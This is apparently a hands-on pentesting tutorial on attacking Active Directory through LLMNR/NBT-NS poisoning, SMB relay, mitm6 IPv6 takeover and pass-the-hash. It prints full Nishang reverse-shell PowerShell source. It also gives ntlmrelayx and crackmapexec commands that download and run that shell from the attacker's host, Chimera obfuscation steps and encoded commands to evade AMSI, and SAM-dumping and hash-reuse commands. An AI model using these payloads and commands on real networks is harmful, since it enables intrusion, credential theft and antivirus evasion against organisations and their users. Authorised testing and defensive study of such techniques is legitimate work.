Poisoning AD

SMB Relay
The classic SMB Relay attack allows us to relay SMB authentication requests to another host, gaining access to an authenticated SMB session if the user has access and network logins are allowed on the target host. If the user has administrator access on the target host, it is possible to execute
arbitrary commands.

NTLM is a
challenge/responseprotocol.
The authentication happens something like this: First, the client attempts to login and the server responds with a challenge. In effect the server says, “If you are who you say you are, then encrypt this thing (Challenge X) with your hash.” Next, the client encrypts the challenge and sends back the encrypted challenge response. The server then attempts to decrypt that encrypted challenge response with the user’s password hash. If it decrypts to reveal the challenge that it sent, then the user is authenticated. Here is an illustration of a challenge/response authentication.

With SMB Relay attacks, the attacker inserts himself in the middle of that exchange. The attacker selects the target server they want to authenticate to and then waits for someone on the network to authenticate to their machine. This is where rogue host detection, vulnerability scanners, administrator scripts that automatically authenticate to non-existent hosts and file shares become a penetration tester’s best friend. When the automated process connects to the attacker, it passes the authentication attempt to its target (another system on the network, perhaps a server). The target generates a challenge and sends it to the attacker. The attacker sends the challenge to the originating scanning system. The scanning system encrypts the hash with the correct password hash and sends it to the attacker. The attacker returns the correctly encrypted response to its target and is successfully authenticated.
This process is shown in the following illustration. The BLUE arrows are the original communications and the RED arrows are slightly modified versions of those communications that the attacker is transmitting to his target, so that he can access it.
SANS src
Let’s start with the easiest way.
intercept NTLMv2 hashes with
responder.
Responder is an
LLMNR,NBT-NSandMDNSpoisoner.
It will answer to specific NBT-NS
(NetBIOS Name Service)queries based on their name suffix (see: Support-Microsoft).
By default, the tool will only answer to File Server Service request, which is for SMB.
The concept behind this is to target our answers, and be stealthier on the network. This also helps to ensure that we don’t break legitimate NBT-NS behavior. You can set the -r option via command line if you want to answer to the Workstation Service request name suffix. The option -d is also available if you want to poison Domain Service name queries.
The Link-Local Multicast Name Resolution (LLMNR) is a protocol based on the Domain Name System (DNS) packet format that allows both IPv4 and IPv6 hosts to perform name resolution for hosts on the same local link. LLMNR is defined in RFC 4795 but was not adopted as an IETF standard.
((MITM)) Adversaries can spoof an authoritative source for name resolution in a victim network by responding to LLMNR (UDP 5355) / NBT-NS (UDP 137) traffic as if they knew the identity of the requested host, effectively poisoning the service so that victims communicate with the adversary controlled system. If the requested host belongs to a resource that requires identification/authentication, the username and NTLMv2 hash will be sent to the adversary controlled system.
This first attack is very simple, it only requires downloading Responder from the official repository and running it with the default configuration.
responder.conf / Default
Servers to start
SQL = On
SMB = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
I don’t think it goes without saying but just in case… for all this to work, we must be connected to the Active Directory network.
python3 Responder.py -I interface -rdw
Once we have it working, for example we will wait for some user, automated task, etc, to access a non-existent shared resource, (very briefly) to take advantage that smb is not signed (
crackmapexeccan help), does not know the legitimacy of the origin and can capture the NTLMv2 hash and be able to break it.
cme smb <ip range> # ej 192.168.1.0/24


responder NTLM & ntlmrelayx
The next way is a bit more advanced, capturing
NTLMhashes to be able to execute techniques such asPass-The-Hash.
The first thing to do is to open the Responder.conf and turn off the
SMBandHTTPoption.
Servers to start
SQL = On
SMB = Off
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
Now, I am going to assume that you already have impacket installed on kali and we are going to go directly to the definition of our targets
On two different terminals we launch responder and ntlmrelayx
If you have only one target, simply change
-tfto-t.
impacket-ntlmrelayx -tf targets.txt -smb2support
python3 responder.py -I interface -rdw
We search for an share that does not exist and wait for ntlmrelayx dump the
samautomatically.


ntlmrelayx, has a “-c” parameter that allows us to execute commands on the victim machine.
We are going to send a reverse shell using a script from the nishang repository.
But first, we have to make some adjustments in the script.
Original
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
    [CmdletBinding(DefaultParameterSetName="reverse")] Param(

        [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
        [String]
        $IPAddress,

        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
        [Int]
        $Port,

        [Parameter(ParameterSetName="reverse")]
        [Switch]
        $Reverse,

        [Parameter(ParameterSetName="bind")]
        [Switch]
        $Bind

    )


    try
    {
        #Connect back if the reverse switch is used.
        if ($Reverse)
        {
            $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
        }

        #Bind to the provided port if Bind switch is used.
        if ($Bind)
        {
            $listener = [System.Net.Sockets.TcpListener]$Port
            $listener.start()
            $client = $listener.AcceptTcpClient()
        }

        $stream = $client.GetStream()
        [byte[]]$bytes = 0..65535|%{0}

        #Send back current username and computername
        $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)

        #Show an interactive PowerShell prompt
        $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
        $stream.Write($sendbytes,0,$sendbytes.Length)

        while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
        {
            $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
            $data = $EncodedText.GetString($bytes,0, $i)
            try
            {
                #Execute the command on the target.
                $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
            }
            catch
            {
                Write-Warning "Something went wrong with execution of command on the target."
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x

            #Return the results
            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}
Mod
function Tcp
{
    [CmdletBinding(DefaultParameterSetName="reverse")] Param(

        [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
        [String]
        $IPAddress,

        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
        [Int]
        $Port,

        [Parameter(ParameterSetName="reverse")]
        [Switch]
        $Reverse

    )


    try
    {
        if ($Reverse)
        {
            $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
        }

        $stream = $client.GetStream()
        [byte[]]$bytes = 0..65535|%{0}

        $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)

        $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
        $stream.Write($sendbytes,0,$sendbytes.Length)

        while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
        {
            $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
            $data = $EncodedText.GetString($bytes,0, $i)
            try
            {
                $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
            }
            catch
            {
                Write-Warning "Something went wrong with execution of command on the target."
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x

            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}

Tcp -Reverse -IPAddress <your ip> -Port 8443
Save and rename Invoke-PowerShellTcp.ps1
Setup server in python in the same path where you saved the script
python -m SimpleHTTPServer 8080
Of course, nc to be able to capture the shell.
rlwrap nc -nlvp 8443
And here we will execute the same steps as before, but this time we will add a small command with the
-cparameter in ntlmrelayx
python3 responder.py -I interface -rdw
impacket-ntlmrelayx -tf targets.txt -smb2support -c "powershell -NoP -NonI -W 1 -exec bypass -c IEX(New-Object System.Net.WebClient).DownloadString('http://<your ip>:8080/ps.ps1')"
Unfortunately, this does not work,
AMSIdetects it.

Bypass / Encoding / Chimera
Well, things got complicated, but that’s okay, we won’t disable it, we’ll try to bypass.
A small recommendation before continuing, is to
disablethe sending of Windows defender samples, it is not funny that they analyze our droppers!
Let’s start obfuscation with chimera
wget https://raw.githubusercontent.com/tokyoneon/Chimera/master/chimera.sh

chmod +x chimera.sh

./chimera.sh
    ░./chimera --file powershell.ps1 --all --output /tmp/payload.ps1

  files:
    -f, --file		powershell file.ps1 to obfuscate
    -o, --output	override default output file location

  options:
    -a, --all		same as: -l 0 -v -t -c -i -p -h -s -b -j -k -e
    -l, --level		level of string manipulation (0=random,1=low,
			2=med,3=high,4=higher,5=insane. default: 0)
    -v, --variables	replace variables with arbitrary strings,
			use -v </usr/share/dict/words> to utilize
			custom wordlist as variable name substitutions
    -t, --typedata	replace data types with arbitrary strings (e.g.,
			System.IO.StreamWriter). use -t <string,string> to
			include more
    -c, --comments	replace comments with arbitrary strings
			use -c <custom_comments.txt> to utillized custom
			text instead of random strings
    -i, --insert	insert arbitrary comments into every line
    -h, --hex		convert ip addresses to hexidecimal values
    -s, --string	obfuscate provided strings, use -s <getstream,getstring>
    -b, --backticks	insert backticks into provided string, e.g., ne`w`-OB`je`cT
    -j, --functions	replace function names with arbitrary strings
    -d, --decimal	convert obfuscated payload to decimal format
			improves AMSI evasion; increases AV detection
    -g, --nishang	remove nishang-specific characteristics
    -k, --keywords	search obfuscated output for words that may trigger
			AV/VT. By default searches for common words (backdoor,
			payload,nishang), use -k <word,word> to include more
    -r, --random	randomize character punctuation
    -p, --prepend	prepend random number of spaces to lines

  misc:
    -e, --examine	preview snippets of output file contents
    -q, --quiet		supress non-essential messages
    -z, --no-art	if you hate awesome ascii art
        --help		you're looking at it
Once we have chimera in our kali, we are going to pass it the ps1 “mod” script to obfuscate it
./chimera.sh -f ps.ps1 -a -o ps1.ps1
Change it to your ip, copy and launch it in your powershell.
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps1.ps1')"))
At this point we already have the script and the malicious command, obfuscated.
Simple, we will execute the same steps, only that in the nltmrelayx part, we will launch the command in another way
1
python3 -m http.server 8080
2
rlwrap nc -nlvp 8443
3
impacket-ntlmrelayx -tf targets.txt -smb2support -c "Powershell -NoP -NonI -W 1 -exec Bypass -enc "B64 ENC Command here""
4
python3 responder.py -I interface -rdw

Bypass successfully, it was simple!
SMB Relay & IPV6
In this part, I am going to focus more on explaining directly how to use some tools to attack IPV6.
Here are some articles that explain everything more in depth.
Special Thanks to S4vitar
For this attack we will use
proxychains,crackmapexec,ntlmrelayxandmitm6.
Many people thought that removing IPV4 would solve everything, but the reality is that no,
IPV6also exists and also has its ways of being exploited.
mitm6 is a pentesting tool that exploits the default configuration of Windows to take over the default DNS server. It does this by replying to DHCPv6 messages, providing victims with a link-local IPv6 address and setting the attackers host as default DNS server. As DNS server, mitm6 will selectively reply to DNS queries of the attackers choosing and redirect the victims traffic to the attacker machine instead of the legitimate server. For a full explanation of the attack, see our blog about mitm6. Mitm6 is designed to work together with ntlmrelayx from impacket for WPAD spoofing and credential relaying.
The use of mitm6 is simple, we just have to provide the domain with the
-dflag
mitm6 -d domain.local
Combine mitm6 with ntlmrelayx to authenticate to the victim smb service.
impacket-ntlmrelayx -6 -wh <your ip> -t smb://<target ip> -socks -debug -smb2support
-6 / Listen on both IPv6 and IPv4

-wh / Enable serving a WPAD file for Proxy Authentication attack, setting the proxy host to the one supplied.

-socks / Launch a SOCKS proxy for the connection relayed

-debug / Turn DEBUG output ON
Before continuing, let’s change the default port in proxychain to 1080.
sudo nano /etc/proxychains.conf

The sock connection will be used to further connect to proxychains and launch with cme
(crackmapexec)some post-exploitation attacks.
Once we have mitm6 and ntlmrelayx running, we are going to execute one of the steps that apply in the ipv4 attack and that is to search in one of the machines in the forest for a non-existent file. (This only works if done by a user with administrator privileges on another machine.)
In my case, “tjesus” machine (192.168.238.168) has administrator privileges on “rdpaco” machine (192.168.238.169).
In a real case, obviously we will not have to look for it ourselves, this is just to show how to exploit it.
We will start by searching as a user without administrator privileges.

We can see that the
AdminStatuscheck isfalse, because this user does not have administrator privileges on any machine, so it does not help us much.
But we can see what happens if we look for this non-existent resource as a privileged user on some machine (in my case tjesus has privileges on rdpaco).

Now
AdminStatusistrue, because we have searched for that non-existing resource as admin user on some DC machine.
Taking advantage of the
sockcreation via ntlmrelayx, we are going to useproxychaincombined withcmeto see thepwnedstatus and dump thesamfrom therdpacomachine.
proxychains crackmapexec smb <target ip> -u 'username' -p 'random password' -d 'domain' 2>/dev/null

proxychains crackmapexec smb <target ip> -u 'username' -p 'random password' -d 'domain' --sam 2>/dev/null
Random password? Yes, no matter what password you use, it will work.


Pass The Hash
In cryptanalysis and computer security, pass the hash
(PTH)is a hacking technique that allows an attacker to authenticate to a remote server or service by using the underlyingNTLMorLanManhash of a user’s password, instead of requiring the associated plaintext password as is normally the case.
It replaces the need for stealing the plaintext password with merely stealing the hash and using that to uthenticate with.
NTLM Structure
In a Windows network, NT
(New Technology)LAN Manager(NTLM)is a suite of Microsoft security protocols intended to provide authentication, integrity, and confidentiality to users.
NTLM is the successor to the authentication protocol in Microsoft LAN Manager
(LANMAN), an older Microsoft product.
The NTLM protocol suite is implemented in a Security Support Provider, which combines the LAN Manager authentication protocol,
NTLMv1,NTLMv2andNTLM2Session protocols in a single package. Whether these protocols are used or can be used on a system which is governed by Group Policy settings, for which different versions of Windows have different default settings.

NTLM hashes are stored in the Security Account Manager
(SAM)database and in Domain Controller’sNTDSdatabase.
Here I will focus directly on showing how to use different tools for PTH.
If you want to see more in depth how they work and what is the difference between the different NTLM hashes, I recommend you to click on the links I have left above.
We will use the hashes that we have previously dump in the
SAM.
We will start with crackmapexec
(cme), pth is very simple, the hard part is to get those hashes.
cme smb <target ip> -u 'username' -H 'LM-NT'

We can also execute commands with
(-x)flag.
Let’s launch a
reverseshellwith the previously used script from NISHANG repository
cme smb <target ip> -u 'username' -H 'LM-NT' -x "powershell IEX(New-Object System.Net.WebClient).DownloadString('http://your ip:8080/ps1.ps1')"
or
cme smb <target ip> -u 'username' -H 'LM-NT' -x "powershell -NoP -NonI -W 1 -Exec Bypass -c IEX(New-Object System.Net.WebClient).DownloadString('http://your ip:8080/ps1.ps1')"

Impacket-Psexec
Psexec follows the same operation flow of
RemCom, first it establishes a connection with the SMB service and the information exchange between client and server is done throughNamedPipesand theRPCprotocol.
Once the connection is established, it loads a very light file that represents a service that will be created in the system and that will allow to generate a
shellbetween client and server.
Once the interaction is finished, the service and all traces of its existence are deleted, thus cleaning up the environment. As can be seen, it is very similar to the
smbexecutility, so several premises must also be met, for example, that the user account used has sufficient permissions and that there is a shared resource where the service executable can be loaded.
TheHackerWay src
impacket-psexec -hashes LM:NT username@<target ip> cmd.exe

Impacket-wmiexec
WMI
(Windows Management Instrumentation)is part of Windows since Windows 2000. It is a service that can query almost every detail about a computer system. PowerShell ships with full WMI support.
Wmi allows to open process in hosts where you know
username/(password/Hash).
Then,
Wmiexecuses wmi to execute each command that is asked to execute, this is why Wmicexec gives yousemi-interactive shell.
impacket-wmiexec domain.local/username@<target ip> -hashes LM:NT

PTH-WINEXE
winexe allows remote command execution on native Windows operating systems.
pth-winexe -U username%LM:NT //<target ip> cmd.exe

PTH-SMBCLIENT
smbclient is a client that can ‘talk’ to an
SMB/CIFSserver.
It offers an interface similar to that of the ftp program.
Operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server, pass the hash and so on.
pth-smbclient -U domain/username%LM:NT //<target ip>/C$
